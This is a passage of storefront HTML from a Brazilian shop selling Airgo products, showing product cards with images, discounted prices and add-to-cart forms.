                  </button><input type="hidden" name="product-id" value="7329156595735" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7329156595735"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-18"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:18;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/per_24.png?v=1742783690&width=165 165w,//airgo.com.br/cdn/shop/files/per_24.png?v=1742783690&width=360 360w,//airgo.com.br/cdn/shop/files/per_24.png?v=1742783690&width=533 533w,//airgo.com.br/cdn/shop/files/per_24.png?v=1742783690&width=720 720w,//airgo.com.br/cdn/shop/files/per_24.png?v=1742783690&width=940 940w,//airgo.com.br/cdn/shop/files/per_24.png?v=1742783690&width=1066 1066w,//airgo.com.br/cdn/shop/files/per_24.png?v=1742783690 1080w
                "
                src="//airgo.com.br/cdn/shop/files/per_24.png?v=1742783690&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo para celular personalizado"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/per_16.png?v=1742783690&width=165 165w,//airgo.com.br/cdn/shop/files/per_16.png?v=1742783690&width=360 360w,//airgo.com.br/cdn/shop/files/per_16.png?v=1742783690&width=533 533w,//airgo.com.br/cdn/shop/files/per_16.png?v=1742783690&width=720 720w,//airgo.com.br/cdn/shop/files/per_16.png?v=1742783690&width=940 940w,//airgo.com.br/cdn/shop/files/per_16.png?v=1742783690&width=1066 1066w,//airgo.com.br/cdn/shop/files/per_16.png?v=1742783690 1080w
                  "
                  src="//airgo.com.br/cdn/shop/files/per_16.png?v=1742783690&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-para-celular-personalizado"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7560059256855"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7560059256855 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7560059256855"
              >
                Airgo para celular personalizado
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7560059256855"
            
          >
            <a
              href="/products/airgo-para-celular-personalizado"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7560059256855"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7560059256855 Badge-template--21305110495255__featured_collection_zQmkR7-7560059256855"
            >
              Airgo para celular personalizado
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 97,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 97,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77560059256855" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42159474671639"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77560059256855-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77560059256855-submit title-template--21305110495255__featured_collection_zQmkR7-7560059256855"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7560059256855" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-19"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:19;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/MG_4980.jpg?v=1743381592&width=165 165w,//airgo.com.br/cdn/shop/files/MG_4980.jpg?v=1743381592&width=360 360w,//airgo.com.br/cdn/shop/files/MG_4980.jpg?v=1743381592&width=533 533w,//airgo.com.br/cdn/shop/files/MG_4980.jpg?v=1743381592&width=720 720w,//airgo.com.br/cdn/shop/files/MG_4980.jpg?v=1743381592&width=940 940w,//airgo.com.br/cdn/shop/files/MG_4980.jpg?v=1743381592&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_4980.jpg?v=1743381592 2048w
                "
                src="//airgo.com.br/cdn/shop/files/MG_4980.jpg?v=1743381592&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Pink"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/MG_4993.jpg?v=1743381592&width=165 165w,//airgo.com.br/cdn/shop/files/MG_4993.jpg?v=1743381592&width=360 360w,//airgo.com.br/cdn/shop/files/MG_4993.jpg?v=1743381592&width=533 533w,//airgo.com.br/cdn/shop/files/MG_4993.jpg?v=1743381592&width=720 720w,//airgo.com.br/cdn/shop/files/MG_4993.jpg?v=1743381592&width=940 940w,//airgo.com.br/cdn/shop/files/MG_4993.jpg?v=1743381592&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_4993.jpg?v=1743381592 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/MG_4993.jpg?v=1743381592&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-rosa-1"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7310130708503"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7310130708503 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7310130708503"
              >
                Airgo Pink
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7310130708503"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7310130708503"
            
          >
            <a
              href="/products/airgo-rosa-1"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7310130708503"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7310130708503 Badge-template--21305110495255__featured_collection_zQmkR7-7310130708503"
            >
              Airgo Pink
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77310130708503" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41603247669271"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77310130708503-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77310130708503-submit title-template--21305110495255__featured_collection_zQmkR7-7310130708503"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7310130708503" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7310130708503"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-20"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:20;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/airgo-planeta-terra-637d8438e5603-medium.jpg?v=1743381886&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-planeta-terra-637d8438e5603-medium.jpg?v=1743381886&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-planeta-terra-637d8438e5603-medium.jpg?v=1743381886&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-planeta-terra-637d8438e5603-medium.jpg?v=1743381886 650w
                "
                src="//airgo.com.br/cdn/shop/files/airgo-planeta-terra-637d8438e5603-medium.jpg?v=1743381886&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Planeta Terra"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="650"
                height="650"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/airgo-planeta-terra-637d8438e0c7f-large.jpg?v=1743381886&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-planeta-terra-637d8438e0c7f-large.jpg?v=1743381886&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-planeta-terra-637d8438e0c7f-large.jpg?v=1743381886&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-planeta-terra-637d8438e0c7f-large.jpg?v=1743381886&width=720 720w,//airgo.com.br/cdn/shop/files/airgo-planeta-terra-637d8438e0c7f-large.jpg?v=1743381886&width=940 940w,//airgo.com.br/cdn/shop/files/airgo-planeta-terra-637d8438e0c7f-large.jpg?v=1743381886 1000w
                  "
                  src="//airgo.com.br/cdn/shop/files/airgo-planeta-terra-637d8438e0c7f-large.jpg?v=1743381886&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-planeta-terra"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687520279"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687520279 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687520279"
              >
                Airgo Planeta Terra
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687520279"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7271687520279"
            
          >
            <a
              href="/products/airgo-planeta-terra"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687520279"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687520279 Badge-template--21305110495255__featured_collection_zQmkR7-7271687520279"
            >
              Airgo Planeta Terra
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77271687520279" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41542800146455"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77271687520279-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77271687520279-submit title-template--21305110495255__featured_collection_zQmkR7-7271687520279"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7271687520279" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7271687520279"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-21"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:21;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-630e6c1486355-large.jpg?v=1735334734&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-630e6c1486355-large.jpg?v=1735334734&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-630e6c1486355-large.jpg?v=1735334734&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-630e6c1486355-large.jpg?v=1735334734&width=720 720w,//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-630e6c1486355-large.jpg?v=1735334734&width=940 940w,//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-630e6c1486355-large.jpg?v=1735334734 1000w
                "
                src="//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-630e6c1486355-large.jpg?v=1735334734&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Preto - Black Piano"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-63111d32de98b-large.jpg?v=1743381958&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-63111d32de98b-large.jpg?v=1743381958&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-63111d32de98b-large.jpg?v=1743381958&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-63111d32de98b-large.jpg?v=1743381958&width=720 720w,//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-63111d32de98b-large.jpg?v=1743381958&width=940 940w,//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-63111d32de98b-large.jpg?v=1743381958 1000w
                  "
                  src="//airgo.com.br/cdn/shop/files/airgo-preto-black-piano-63111d32de98b-large.jpg?v=1743381958&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-preto-black-piano"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687028759"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687028759 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687028759"
              >
                Airgo Preto - Black Piano
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687028759"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7271687028759"
            
          >
            <a
              href="/products/airgo-preto-black-piano"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687028759"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687028759 Badge-template--21305110495255__featured_collection_zQmkR7-7271687028759"
            >
              Airgo Preto - Black Piano
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77271687028759" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41542799360023"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77271687028759-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77271687028759-submit title-template--21305110495255__featured_collection_zQmkR7-7271687028759"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7271687028759" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7271687028759"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-22"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:22;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/DJI_20240905154522_0042_D.jpg?v=1743381465&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20240905154522_0042_D.jpg?v=1743381465&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20240905154522_0042_D.jpg?v=1743381465&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20240905154522_0042_D.jpg?v=1743381465&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20240905154522_0042_D.jpg?v=1743381465&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20240905154522_0042_D.jpg?v=1743381465&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20240905154522_0042_D.jpg?v=1743381465 2048w
                "
                src="//airgo.com.br/cdn/shop/files/DJI_20240905154522_0042_D.jpg?v=1743381465&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Roxo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/DJI_20240905162253_0102_D.jpg?v=1743381465&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20240905162253_0102_D.jpg?v=1743381465&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20240905162253_0102_D.jpg?v=1743381465&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20240905162253_0102_D.jpg?v=1743381465&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20240905162253_0102_D.jpg?v=1743381465&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20240905162253_0102_D.jpg?v=1743381465&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20240905162253_0102_D.jpg?v=1743381465 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/DJI_20240905162253_0102_D.jpg?v=1743381465&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-roxo"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7327917703191"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7327917703191 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7327917703191"
              >
                Airgo Roxo
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7327917703191"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7327917703191"
            
          >
            <a
